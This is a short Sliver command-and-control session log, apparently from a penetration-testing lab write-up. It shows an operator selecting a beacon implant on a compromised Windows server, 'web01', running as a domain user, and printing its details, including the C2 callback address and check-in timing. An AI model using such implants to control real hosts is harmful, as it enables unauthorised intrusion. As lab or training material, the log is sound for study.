 shellsession
<SNIP>
[*] Beacon a6911be6 http-beacon-9001 - 10.129.205.234:49720 (web01) - windows/amd64
- Thu, 19 Oct 2023 08:08:53 BST
sliver > use a6911be6-6ed1-494f-9d0c-63d3478f15a6
[*] Active beacon http-beacon-9001 (a6911be6-6ed1-494f-9d0c-63d3478f15a6)
sliver (http-beacon-9001) > info
Beacon ID: a6911be6-6ed1-494f-9d0c-63d3478f15a6
Name: http-beacon-9001
Hostname: web01
UUID: 0ae63942-5a90-460e-afb9-1f8058f45226
Username: CHILD\eric
UID: S-1-5-21-2749819870-3967162335-1946002573-1122
GID: S-1-5-21-2749819870-3967162335-1946002573-513
PID: 412
OS: windows
Version: Server 2016 build 17763 x86_64
Locale: en-US
Arch: amd64
Active C2: https://10.10.14.62:9001
Remote Address: 10.129.205.234:49721
Proxy URL:
Interval: 1m0s
Jitter: 30s
First Contact: Fri Oct 20 08:26:39 BST 2023 (15s ago)
Last Checkin: Fri Oct 20 08:26:40 BST 2023 (14s ago)
Next Checkin: Fri Oct 20 08:28:05 BST 2023 (in 1m11s)